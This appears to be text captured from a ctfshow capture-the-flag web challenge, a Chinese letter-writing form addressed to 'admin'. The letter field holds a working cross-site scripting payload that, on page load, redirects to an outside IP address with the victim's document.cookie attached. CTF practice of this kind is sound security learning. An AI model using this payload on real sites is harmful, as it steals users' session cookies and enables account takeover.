 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人
racerz
收件人
admin
我的天气
晴
表哥回来时
带的东西
美版iphone
匿名者入会介绍信
表哥女朋友
暗网发送
信的内容
<body/onload=document.location='http://43.140.198.45:81?cookie='+document.cookie></body>
立即提交
重置